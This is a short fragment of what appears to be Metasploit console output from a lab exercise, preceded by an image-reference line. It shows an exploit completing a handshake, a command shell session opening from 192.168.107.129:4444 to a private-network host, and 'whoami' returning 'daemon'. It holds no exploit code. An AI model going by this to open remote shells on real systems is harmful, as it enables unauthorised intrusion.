 [*] B: "n7mCzox1m5su2wf7\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 4 opened (192.168.107.129:4444 → 192.168.107.128:60711)
at 2025-12-19 22:52:40 -0500
whoami
daemon